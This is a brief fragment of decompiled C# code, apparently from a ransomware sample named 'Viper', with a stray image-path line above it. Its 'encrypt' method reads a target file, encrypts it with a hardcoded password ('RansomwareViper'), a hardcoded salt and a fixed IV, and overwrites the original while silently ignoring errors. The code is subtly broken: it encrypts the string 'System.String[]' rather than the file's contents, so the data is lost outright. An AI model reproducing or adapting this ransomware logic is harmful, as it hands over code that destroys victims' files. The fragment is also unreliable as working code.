 // Token: 0x06000003 RID: 3 RVA: 0x00002244 File Offset: 0x00000444
private static void encrypt(string f)
{
try
{
string text = File.ReadAllLines(f).ToString();
string text2 = Program.cp();
string text3 = Program.Encrypt(Encoding.UTF8.GetBytes(text), Encoding.UTF8.GetBytes(text2), "ViperKnight",
"SHA1", 2, "OFRna73m*aze01xY", 256);
File.WriteAllBytes(f, Encoding.UTF8.GetBytes(text3));
}
catch (Exception)
{
}
}
// Token: 0x06000004 RID: 4 RVA: 0x000022C0 File Offset: 0x000004C0
private static string cp()
{
return "RansomwareViper";
}